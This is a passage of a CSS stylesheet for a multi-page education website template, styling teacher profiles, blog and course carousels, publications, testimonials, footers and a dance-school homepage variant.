    position: relative;
    overflow: hidden;
}
.teachers06 .teachers-block .teacher-single figure:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    transition: 0.3s ease;
    visibility: hidden;
    opacity: 0;
    z-index: 1;
}
.teachers06 .teachers-block .teacher-single figure img {
    transition: .5s ease;
}
.teachers06 .teachers-block .teacher-single figure figcaption {
    position: absolute;
    width: 60px;
    right: -60px;
    top: 0;
    height: 100%;
    background: #80CD36;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s ease;
}
.teachers06 .teachers-block .teacher-single figure figcaption ul {
    text-align: center;
    margin-top: 20px;
}
.teachers06 .teachers-block .teacher-single figure figcaption ul li {
    margin-bottom: 15px;
}
.teachers06 .teachers-block .teacher-single figure figcaption ul li a {
    display: inline-block;
    width: 30px;
    height: 30px;
    border-radius: 100px;
    font-size: 14px;
    background: #fff;
    color: #80CD36;
    padding-top: 5px;
}
.teachers06 .teachers-block .teacher-single .teacher-info {
    text-align: center;
}
.teachers06 .teachers-block .teacher-single .teacher-info h4 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 15px 0 10px 0;
    transition: 0.3s ease;
}
.teachers06 .teachers-block .teacher-single .teacher-info h4 a {
    color: inherit;
}
.teachers06 .teachers-block .teacher-single .teacher-info span {
    font-size: 15px;
}


/* Latest News */

.blog06 {
    padding: 100px 0 70px 0;
}
.blog06 .section-header03 h2 {
    margin-bottom: 10px;
}
.blog06 .blog-posts-carousel .owl-stage-outer {
    padding: 30px 0;
}
.blog06 .blog-posts-carousel .single-blog {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: .3s ease;
}
.blog06 .blog-posts-carousel .single-blog:hover figcaption h3 a {
    color: #80CD36;
}
.blog06 .blog-posts-carousel .single-blog figure figcaption h3 {
    margin: 15px 0;
    padding: 0 15px;
    line-height: 26px;
}
.blog06 .blog-posts-carousel .single-blog figure figcaption h3 a {
    color: #323232;
    font-size: 16px;
}
.blog06 .blog-posts-carousel .single-blog .blog-excerpt {
    border-top: 1px solid rgba(0, 0, 0, 0.07);
}
.blog06 .blog-posts-carousel .single-blog .blog-excerpt .blog-meta,
.blog06 .blog-posts-carousel .single-blog .blog-excerpt .blog-text {
    display: table-cell;
    vertical-align: top;
}
.blog06 .blog-posts-carousel .single-blog .blog-excerpt .blog-meta {
    text-align: center;
    padding: 0 15px;
    border-right: 1px solid rgba(0, 0, 0, 0.07);
    position: relative;
}
.blog06 .blog-posts-carousel .single-blog .blog-excerpt .blog-meta:before {
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    background: rgba(0, 0, 0, 0.07);
    width: 100%;
    height: 1px;
    margin-top: 1px;
}
.blog06 .blog-posts-carousel .single-blog .blog-excerpt .blog-meta span.day {
    font-size: 30px;
    font-family: "Roboto Slab", serif;
    color: #323232;
    font-weight: 600;
    display: block;
    padding: 5px 0;
}
.blog06 .blog-posts-carousel .single-blog .blog-excerpt .blog-meta span.month {
    font-size: 18px;
    color: #323232;
    display: block;
    padding: 5px 0;
}
.blog06 .blog-posts-carousel .single-blog .blog-excerpt .blog-text {
    padding: 10px 15px;
}
.blog06 .blog-posts-carousel .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -44px;
    width: 100%;
}
.blog06 .blog-posts-carousel .owl-nav .owl-prev,
.blog06 .blog-posts-carousel .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #030304;
    color: #030304;
    padding-top: 5px;
    transition: 0.3s ease;
}
.blog06 .blog-posts-carousel .owl-nav .owl-prev:hover,
.blog06 .blog-posts-carousel .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.blog06 .blog-posts-carousel .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Footer */

.footer06 + .footer-bottom {
    background: #232323;
}


/* ==============================
	Home Page Version 07
================================ */

.section-header04 h2 {
    text-transform: uppercase;
    font-weight: 600;
    margin: 0 0 15px 0;
}
.section-header04 span.section-devider {
    display: inline-block;
    width: 190px;
    text-align: center;
    font-size: 9px;
    color: #80CD36;
    position: relative;
}
.section-header04 span.section-devider:before {
    position: absolute;
    content: "";
    left: 0;
    top: 6px;
    height: 1px;
    width: 80px;
    background: #323232;
}
.section-header04 span.section-devider:after {
    position: absolute;
    content: "";
    right: 0;
    top: 6px;
    height: 1px;
    width: 80px;
    background: #323232;
}
.section-header04 span.section-devider span {
    display: inline-block;
    position: relative;
}
.section-header04 span.section-devider span:before {
    position: absolute;
    content: "";
    width: 5px;
    height: 5px;
    background: #323232;
    border-radius: 100px;
    left: -15px;
    top: 4px;
}
.section-header04 span.section-devider span:after {
    position: absolute;
    content: "";
    width: 5px;
    height: 5px;
    background: #323232;
    border-radius: 100px;
    right: -15px;
    top: 4px;
}


/* Publications */

.publications.publications02 {
    padding: 100px 0 90px 0;
}
.publications.publications02 .publication-carousel02 .owl-stage-outer {
    padding-top: 30px;
    padding-bottom: 10px;
}
.publications.publications02 .publication-carousel02 .book-single:hover figure figcaption h3 a {
    color: #80CD36;
}
.publications.publications02 .publication-carousel02 .book-single figure {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption {
    text-align: left;
    padding: 20px;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption h3 {
    margin: 0 0 10px 0;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption h3 a {
    font-size: 18px;
    color: #323232;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption p.author {
    color: #727272;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption p.author span {
    color: #323232;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption ul.book-prefix {
    margin: 20px 0 0 0;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption ul.book-prefix li {
    display: inline-block;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption ul.book-prefix li:first-child {
    padding: 8px 0;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption ul.book-prefix li:last-child {
    float: right;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption ul.book-prefix li:last-child a {
    padding: 8px 25px;
}
.publications.publications02 .publication-carousel02 .book-single figure figcaption ul.book-prefix li:last-child a:hover {
    border-color: #80CD36;
}
.publications.publications02 .publication-carousel02 .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -44px;
    width: 100%;
}
.publications.publications02 .publication-carousel02 .owl-nav .owl-prev,
.publications.publications02 .publication-carousel02 .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #030304;
    color: #030304;
    padding-top: 5px;
    transition: 0.3s ease;
}
.publications.publications02 .publication-carousel02 .owl-nav .owl-prev:hover,
.publications.publications02 .publication-carousel02 .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.publications.publications02 .publication-carousel02 .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Latest News */

.blog07 {
    padding: 100px 0;
    position: relative;
    background: url(../images/index07/01.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    z-index: 1;
}
.blog07:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.65);
    z-index: -1;
}
.blog07 .section-header04 {
    margin-bottom: 40px;
}
.blog07 .section-header04 h2,
.blog07 .section-header04 p {
    color: #fff;
}
.blog07 .section-header04 span.section-devider:before,
.blog07 .section-header04 span.section-devider:after,
.blog07 .section-header04 span.section-devider span:before,
.blog07 .section-header04 span.section-devider span:after {
    background: #e2e2e2;
}
.blog07 .blog07-wrapper .single-blog {
    background: #fff;
    padding-bottom: 20px;
}
.blog07 .blog07-wrapper .single-blog:hover figure figcaption {
    visibility: visible;
    opacity: 1;
}
.blog07 .blog07-wrapper .single-blog:hover .blog-single-content h3 a {
    color: #80CD36;
}
.blog07 .blog07-wrapper .single-blog figure {
    position: relative;
}
.blog07 .blog07-wrapper .single-blog figure figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transition: .3s ease;
}
.blog07 .blog07-wrapper .single-blog figure figcaption div {
    position: absolute;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.blog07 .blog07-wrapper .single-blog figure figcaption div a {
    font-size: 17px;
    font-weight: 300;
    display: inline-block;
    padding: 8px 20px;
    background: #80CD36;
    border-radius: 3px;
    color: #fff;
}
.blog07 .blog07-wrapper .single-blog .blog-single-content {
    padding: 15px 15px 30px 15px;
    background: #fff;
}
.blog07 .blog07-wrapper .single-blog .blog-single-content h3 {
    margin: 0 0 10px 0;
    line-height: 26px;
}
.blog07 .blog07-wrapper .single-blog .blog-single-content h3 a {
    font-weight: 600;
    color: inherit;
}
.blog07 .blog07-wrapper .single-blog .blog-single-content p {
    font-weight: 300;
    color: #727272;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom {
    background: #f1f1f1;
    padding: 0 15px;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta1,
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta2 {
    padding: 6px 0;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta1 {
    float: left;
    position: relative;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta1 span,
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta1 p {
    display: inline-block;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta1 span {
    position: absolute;
    width: 50px;
    height: 55px;
    background: #80CD36;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    text-align: center;
    top: -20px;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta1 p {
    padding-left: 65px;
    margin-bottom: 0;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta1 p a {
    color: #80CD36;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta1 p i {
    color: #323232;
    font-size: 17px;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta2 {
    float: right;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta2 ul {
    margin-bottom: 0;
    margin-top: 3px;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta2 ul li {
    display: inline-block;
    padding-right: 15px;
    color: #80CD36;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta2 ul li:last-child {
    padding-right: 0;
}
.blog07 .blog07-wrapper .single-blog .blog-single-bottom .blog-meta2 ul li i {
    color: #323232;
    font-size: 17px;
}
.blog07 .blog07-wrapper .owl-nav {
    left: 0;
    padding-right: 15px;
    position: absolute;
    text-align: right;
    top: -82px;
    width: 100%;
}
.blog07 .blog07-wrapper .owl-nav .owl-prev,
.blog07 .blog07-wrapper .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #fff;
    color: #fff;
    padding-top: 5px;
    transition: 0.3s ease;
}
.blog07 .blog07-wrapper .owl-nav .owl-prev:hover,
.blog07 .blog07-wrapper .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.blog07 .blog07-wrapper .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Events */

.events-style02 .section-header04 {
    margin-bottom: 40px;
}
.events-style02 .events-carousel .event2-single {
    position: relative;
}


/* Clients Logo */

.clients-logo {
    padding-top: 100px;
}
.clients-logo .clients-logo-slider .owl-dots {
    padding: 50px 0;
    text-align: center;
}
.clients-logo .clients-logo-slider .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 10px;
}
.clients-logo .clients-logo-slider .owl-dots .owl-dot:last-child {
    margin-right: 0;
}
.clients-logo .clients-logo-slider .owl-dots .owl-dot span {
    display: block;
    width: 9px;
    height: 9px;
    border: 1px solid #80CD36;
    transition: .3s ease;
    border-radius: 100px;
}
.clients-logo .clients-logo-slider .owl-dots .owl-dot.active span {
    background: #80CD36;
    transition: .3s ease;
}
.clients-logo .client-logo-bottom {
    text-align: center;
}
.clients-logo .client-logo-bottom img {
    display: inline;
}


/* ==============================
	Home Page Version 08
================================ */
/* Slider Bottom */

.slider-bottom {
    background: #F6F6F6;
    padding: 40px 0;
}
.slider-bottom ul.slider-bottom-info {
    margin-bottom: 0;
}
.slider-bottom ul.slider-bottom-info li {
    display: inline-block;
}
.slider-bottom ul.slider-bottom-info li:first-child {
    margin-right: 25px;
}
.slider-bottom ul.slider-bottom-info li span {
    display: table-cell;
    vertical-align: middle;
    text-transform: uppercase;
    padding-left: 15px;
}
.slider-bottom ul.slider-bottom-info li span.icon {
    width: 60px;
    height: 60px;
    border: 2px solid #E0E0E0;
    border-radius: 100px;
    text-align: center;
    color: #80CD36;
    padding-left: 0;
}
.slider-bottom ul.slider-bottom-info li span i {
    font-size: 30px;
    position: relative;
    top: 1px;
}
.slider-bottom .connect-btn {
    text-align: right;
}
.slider-bottom .connect-btn a {
    font-size: 16px;
    padding: 10px 25px;
    background: #80CD36;
    color: #fff;
    border-radius: 3px;
    display: inline-block;
    margin-top: 7px;
    font-weight: 500;
    text-transform: uppercase;
    border: 2px solid #80CD36;
}
.slider-bottom .connect-btn a:hover {
    background: transparent;
    color: #80CD36;
}


/* Services */

.service-boxes {
    padding: 100px 0;
}
.service-boxes .section-header04 {
    margin-bottom: 50px;
    text-align: center;
}
.service-boxes .service-boxes-inner .service-box-content {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    padding: 30px 15px;
    text-align: center;
    transition: 0.3s ease;
}
.service-boxes .service-boxes-inner .service-box-content:hover {
    box-shadow: 0 1px 30px rgba(0, 0, 0, 0.25);
}
.service-boxes .service-boxes-inner .service-box-content:hover .box-icon i {
    color: #80CD36;
}
.service-boxes .service-boxes-inner .service-box-content:hover h3 {
    color: #80CD36;
}
.service-boxes .service-boxes-inner .service-box-content:hover a.service-box-btn {
    color: #80CD36;
}
.service-boxes .service-boxes-inner .service-box-content .box-icon {
    margin-bottom: 20px;
}
.service-boxes .service-boxes-inner .service-box-content .box-icon i {
    font-size: 60px;
    color: #C9D0D8;
    transition: 0.3s ease;
}
.service-boxes .service-boxes-inner .service-box-content h3 {
    font-size: 22px;
    margin: 0 0 15px 0;
    transition: 0.3s ease;
}
.service-boxes .service-boxes-inner .service-box-content a.service-box-btn {
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 100px;
    box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.15);
    text-align: center;
    font-size: 25px;
    color: #323232;
    padding-top: 7px;
}


/* About */

.about08 {
    background: url(../images/index08/02.jpg);
    background-color: #ececec;
    background-repeat: no-repeat;
    background-position: left;
    position: relative;
    overflow: hidden;
}
.about08 .about-image-social {
    position: absolute;
    left: 80px;
    top: 80px;
}
.about08 .about-image-social p {
    margin-bottom: 60px;
    -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
            transform: rotate(-90deg);
    -webkit-transform-origin: 5px 50% 0;
        -ms-transform-origin: 5px 50% 0;
            transform-origin: 5px 50% 0;
    position: relative;
}
.about08 .about-image-social p:before {
    position: absolute;
    content: "";
    width: 45px;
    right: 75px;
    bottom: 12px;
    background: #727272;
    height: 1px;
}
.about08 .about-image-social ul.social-icon li {
    margin-bottom: 20px;
}
.about08 .about-image-social ul.social-icon li:last-child {
    margin-bottom: 0;
}
.about08 .about-image-social ul.social-icon li a {
    color: #727272;
    font-size: 18px;
}
.about08 .about-image-social ul.social-icon li a:hover {
    color: #80CD36;
}
.about08 .about-text {
    padding: 100px 15px 100px 30px;
    position: relative;
    z-index: 1;
}
.about08 .about-text:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    width: 4000px;
    height: 100%;
    background: #3c3d41;
    z-index: -1;
}
.about08 .about-text .section-header04 {
    margin-bottom: 25px;
}
.about08 .about-text .section-header04 h2 {
    color: #fff;
}
.about08 .about-text .section-header04 h2 span {
    color: #80CD36;
}
.about08 .about-text .section-header04 span.section-devider::before,
.about08 .about-text .section-header04 span.section-devider::after,
.about08 .about-text .section-header04 span.section-devider span::before,
.about08 .about-text .section-header04 span.section-devider span::after {
    background: #e4e4e4;
}
.about08 .about-text p {
    margin-bottom: 30px;
    color: #fff;
}
.about08 .about-text a.lm-btn {
    background: #80CD36;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    padding: 13px 20px;
    font-weight: 500;
    text-transform: uppercase;
}


/* Courses */

.courses08 {
    padding: 100px 0 70px 0;
}
.courses08 .section-header04 {
    margin-bottom: 20px;
}
.courses08 .course08-carousel .owl-stage-outer {
    padding: 30px 0;
}
.courses08 .course08-carousel .carousel-item .course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    margin-bottom: 40px;
    transition: .3s ease;
}
.courses08 .course08-carousel .carousel-item .course-single:last-child {
    margin-bottom: 0;
}
.courses08 .course08-carousel .carousel-item .course-single:hover .course-info h2 {
    color: #80CD36;
}
.courses08 .course08-carousel .carousel-item .course-single:hover .course-info ul.author-info li:last-child a {
    color: #80CD36;
}
.courses08 .course08-carousel .carousel-item .course-single:hover .course-image figure figcaption {
    visibility: visible;
    opacity: 1;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info {
    padding: 30px 0 15px 20px;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info h3 {
    font-weight: 600;
    margin: 0 0 10px 0;
    transition: .3s ease;
    text-transform: uppercase;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info ul.author-info {
    margin: 20px 0;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info ul.author-info li {
    display: table-cell;
    vertical-align: middle;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info ul.author-info li:last-child {
    padding-left: 15px;
    color: #727272;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info ul.author-info li:last-child a {
    color: #727272;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info ul.course-bottom {
    border-top: 1px solid #d5d5d5;
    padding-top: 15px;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info ul.course-bottom li {
    display: inline-block;
    font-size: 15px;
    color: #727272;
}
.courses08 .course08-carousel .carousel-item .course-single .course-info ul.course-bottom li:last-child {
    float: right;
    font-size: 15px;
    color: #80CD36;
}
.courses08 .course08-carousel .carousel-item .course-single .course-image figure {
    position: relative;
}
.courses08 .course08-carousel .carousel-item .course-single .course-image figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    transition: 0.3s ease;
    visibility: hidden;
    opacity: 0;
}
.courses08 .course08-carousel .carousel-item .course-single .course-image figure figcaption div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
}
.courses08 .course08-carousel .carousel-item .course-single .course-image figure figcaption div a {
    border-radius: 0;
}
.courses08 .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -62px;
    width: 100%;
}
.courses08 .owl-nav .owl-prev,
.courses08 .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #323232;
    color: #323232;
    padding-top: 5px;
    transition: 0.3s ease;
}
.courses08 .owl-nav .owl-prev:hover,
.courses08 .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.courses08 .owl-nav .owl-prev {
    margin-right: 10px;
}


/* Counters & Call To Action */
#size{
    width: 100%;
    height: 270px;
}
.counter-cta08 {
   
}
.counter-cta08 .counters {
    margin-top: 115px;
}
.counter-cta08 .cta-from {
    padding: 100px 0;
    width: 400px;
    margin: 0 0 0 100px;
}
.counter-cta08 .cta-from h2 {
    font-size: 30px;
    text-align: center;
    color: #fff;
    line-height: 40px;
    margin: 0 0 30px 0;
}
.counter-cta08 .cta-from h2 span {
    color: #80CD36;
}
.counter-cta08 .cta-from form {
    background: #fff;
}
.counter-cta08 .cta-from form h3 {
    background: #80CD36;
    border-bottom: 1px solid #d9f0c1;
    color: #fff;
    font-size: 25px;
    margin: 0;
    padding: 30px 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.5px;
}
.counter-cta08 .cta-from form .form-group {
    padding: 30px;
    margin-bottom: 0;
}
.counter-cta08 .cta-from form .form-group input,
.counter-cta08 .cta-from form .form-group textarea {
    width: 100%;
    display: block;
    border-top: 0;
    border-right: 0;
    border-bottom: 1px solid #b2b2b2;
    border-left: 0;
    transition: 0.3s ease;
    resize: none;
    margin-bottom: 30px;
}

.counter-cta08 .cta-from form .form-group select {
    width: 100%;
    display: block;
    border-top: 0;
    border-right: 0;
    border-bottom: 1px solid #b2b2b2;
    border-left: 0;
    transition: 0.3s ease;
    resize: none;
    margin-bottom: 30px;
}
.counter-cta08 .cta-from form .form-group input:focus,
.counter-cta08 .cta-from form .form-group textarea:focus {
    border-color: #80CD36;
}
.counter-cta08 .cta-from form .form-group input {
    padding: 10px 0;
}
.counter-cta08 .cta-from form .form-group textarea {
    height: 75px;
}
.counter-cta08 .cta-from form .form-group div {
    text-align: center;
}
.counter-cta08 .cta-from form .form-group div button {
    font-size: 16px;
    padding: 15px 0;
    width: 100%;
}
.counter-cta08 .cta-from form .form-group div button:hover {
    background: none;
    border-color: #80CD36;
}


/* Testimonial */

.testimonial08 {
    background: none;
    padding: 100px 0 0 0;
    position: relative;
}
.ostestimonial{
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
}
.testimonial08:before,
.testimonial08:after {
    content: none;
}
.testimonial08 .section-header04 {
    margin-bottom: 60px;
    text-align: center;
}
.testimonial08 .block-text .single-box {
    padding: 15px 0;
}
.testimonial08 .block-text .single-box p {
    color: #727272;
    position: relative;
}
.testimonial08 .block-text .single-box p:before {
    position: absolute;
    content: "\f10d";
    font-size: 48px;
    opacity: 0.1;
    font-family: "FontAwesome";
    left: 0;
    top: 0;
}
.testimonial08 .block-text .single-box p:after {
    position: absolute;
    content: "\f10e";
    font-size: 48px;
    opacity: 0.1;
    font-family: "FontAwesome";
    right: 0;
    bottom: 0;
}
.testimonial08 .testimonial-bottom-banner {
    text-align: center;
    margin-top: 10px;
}
.testimonial08 .testimonial-bottom-banner img {
    display: inline;
}


/* Footer */

.footer08 {
    padding: 70px 0 0 0;
    background: url(../images/online-course/footer-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.footer08 .widget .widget-title h2 {
    margin: 0 0 25px 0;
}
.footer08 .text-widget ul li {
    padding-bottom: 15px;
}
.footer08 .text-widget ul li:last-child {
    padding-bottom: 0;
}
.footer08 .text-widget ul li i {
    display: inline-block;
    padding-right: 5px;
}
.footer08 .footer-bottom08 {
    background: transparent;
}
.footer08 .footer-bottom08 ul.footer-menu {
    text-align: right;
    margin-bottom: 0;
}
.footer08 .footer-bottom08 ul.footer-menu li {
    display: inline-block;
    padding-right: 15px;
}
.footer08 .footer-bottom08 ul.footer-menu li:last-child {
    padding-right: 0;
}
.footer08 .footer-bottom08 ul.footer-menu li a {
    color: inherit;
    opacity: .7;
    font-size: 15px;
    font-weight: 300;
}
.footer08 .footer-bottom08 ul.footer-menu li a:hover {
    color: #80CD36;
}


/* ==============================
	Home Page Version 09
================================ */
/* Slider */

.slider-dance-school {
    position: relative;
}
.slider-dance-school .su-overlay {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.slider-dance-school .su-overlay:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease 0s;
    z-index: -1;
}


/* Section Header */

.section-header-d {
    margin-bottom: 40px;
}
.section-header-d h2 {
    line-height: 30px;
    margin-bottom: 12px;
}
.section-header-d h2 span {
    color: #80CD36;
}


/* Dance Category */

.dance-category {
    padding: 100px 0;
}
.dance-category .dance-category-carousel .owl-stage-outer {
    padding: 10px 0;
}
.dance-category .dance-category-carousel .category-item {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    overflow: hidden;
    position: relative;
}
.dance-category .dance-category-carousel .category-item:hover figure figcaption {
    top: 0;
}
.dance-category .dance-category-carousel .category-item:hover .category-caption {
    bottom: -100%;
}
.dance-category .dance-category-carousel .category-item figure {
    position: relative;
}
.dance-category .dance-category-carousel .category-item figure figcaption {
    position: absolute;
    left: 0;
    top: -100%;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    text-align: center;
    transition: .3s ease;
}
.dance-category .dance-category-carousel .category-item figure figcaption div {
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.dance-category .dance-category-carousel .category-item figure figcaption div h3 {
    font-size: 25px;
    margin: 0 0 10px 0;
    font-weight: 500;
}
.dance-category .dance-category-carousel .category-item figure figcaption div h3 a {
    color: #fff;
}
.dance-category .dance-category-carousel .category-item figure figcaption div h3 a:hover {
    color: #80CD36;
}
.dance-category .dance-category-carousel .category-item figure figcaption div ul li {
    display: inline-block;
}
.dance-category .dance-category-carousel .category-item figure figcaption div ul li a {
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    font-size: 18px;
    border-radius: 3px;
    color: #fff;
    border: 1px solid #fff;
    padding-top: 1px;
}
.dance-category .dance-category-carousel .category-item figure figcaption div ul li a:hover {
    background: #fff;
    color: #80CD36;
}
.dance-category .dance-category-carousel .category-item .category-caption {
    left: 0;
    bottom: 0;
    width: 100%;
    position: absolute;
    background: rgba(0, 0, 0, 0.3);
    text-align: center;
    padding: 15px 0;
    transition: 0.3s ease;
}
.dance-category .dance-category-carousel .category-item .category-caption h3 {
    color: #fff;
    font-size: 25px;
    margin: 0;
}
.dance-category .owl-nav {
    left: 0;
    padding-right: 30px;
    position: absolute;
    text-align: right;
    top: -82px;
    width: 100%;
}
.dance-category .owl-nav .owl-prev,
.dance-category .owl-nav .owl-next {
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 15px;
    border: 1px solid #323232;
    color: #323232;
    padding-top: 5px;
    transition: 0.3s ease;
}
.dance-category .owl-nav .owl-prev:hover,
.dance-category .owl-nav .owl-next:hover {
    color: #80CD36;
    border-color: #80CD36;
}
.dance-category .owl-nav .owl-prev {
    margin-right: 10px;
}
.dance-category .category-bottom .about-boxes {
    padding-top: 80px;
}
.dance-category .category-bottom .about-boxes a {
    display: block;
    background: rgba(60,61,65,0.7);
    padding: 20px;
    color: #fff;
}
.dance-category .category-bottom .about-boxes a:hover {
    background: #3c3d41;
    color: #80CD36;
}
.dance-category .category-bottom .about-boxes a ul {
    margin-bottom: 0;
}
.dance-category .category-bottom .about-boxes a ul li {
    display: table-cell;
    vertical-align: middle;
    font-size: 24px;
    font-weight: 600;
    font-family: "Roboto Slab", serif;
}
.dance-category .category-bottom .about-boxes a ul li:last-child {
    padding-left: 20px;
}


/* Dance Class */

.dance-class {
    background: #f3f3f3;
    padding: 100px 0 60px 0;
}
.dance-class .section-header03 h2 {
    margin-bottom: 30px;
}
.dance-class .dance-courses {
    position: relative;
    padding-top: 10px;
}
.dance-class .dance-courses .view-all-btn {
    position: absolute;
    right: 15px;
    top: -100px;
}
.dance-class .dance-courses .view-all-btn a {
    font-size: 18px;
    display: inline-block;
    border: 1px solid #80CD36;
    padding: 10px 25px;
    color: #80CD36;
}
.dance-class .dance-courses .view-all-btn a:hover {
    background: #80CD36;
    color: #fff;
}
.dance-class .dance-courses .course-single {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.13);
    transition: 0.3s ease;
    margin-bottom: 40px;
}
.dance-class .dance-courses .course-single:hover figure figcaption {
    opacity: 1;
    visibility: visible;
}
.dance-class .dance-courses .course-single:hover .course-info h3 {
    color: #80CD36;
}
.dance-class .dance-courses .course-single:hover .course-info ul.author-info li img {
    border-color: #80CD36;
}
.dance-class .dance-courses .course-single figure {
    position: relative;
}
.dance-class .dance-courses .course-single figure figcaption {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    text-align: center;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s ease;
}
.dance-class .dance-courses .course-single figure figcaption div {
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}
.dance-class .dance-courses .course-single .course-info {
    background: #fff;
    padding: 15px;
}
.dance-class .dance-courses .course-single .course-info h3 {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 20px 0;
    transition: 0.3s ease;
}
.dance-class .dance-courses .course-single .course-info ul.author-info {
    margin-bottom: 0;
}
.dance-class .dance-courses .course-single .course-info ul.author-info li {
    display: table-cell;
    vertical-align: middle;
}
.dance-class .dance-courses .course-single .course-info ul.author-info li:last-child {
    padding-left: 15px;
    font-size: 15px;
    font-weight: 300;
    color: #727272;
}
.dance-class .dance-courses .course-single .course-info ul.author-info li img {
    border: 2px solid #727272;
    transition: 0.3s ease;
}
.dance-class .dance-courses .course-single .course-info ul.course-rating {
    margin: 15px 0 0 0;
